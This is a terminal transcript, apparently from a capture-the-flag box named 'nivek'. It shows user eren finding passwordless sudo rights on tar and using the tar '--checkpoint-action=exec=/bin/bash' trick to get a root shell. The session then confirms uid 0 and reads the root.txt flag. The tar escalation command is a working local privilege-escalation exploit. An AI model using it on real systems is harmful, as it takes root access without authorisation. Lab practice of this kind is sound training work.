 root@nivek: ~
File Edit View Search Terminal Help
eren@nivek:~$ sudo -l
sudo -l
Matching Defaults entries for eren on nivek:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User eren may run the following commands on nivek:
    (root) NOPASSWD: /bin/tar
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
n=exec=/bin/bashv/null /dev/null --checkpoint=1 --checkpoint-actio
tar: Removing leading `/' from member names
root@nivek:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nivek:~# ls /root/
ls /root/
Desktop    Downloads  Pictures  root.txt   Videos
Documents  Music      Public    Templates
root@nivek:~# cat /root/root.txt
cat /root/root.txt
299c10117c1940f21b70a391ca125c5d
root@nivek:~#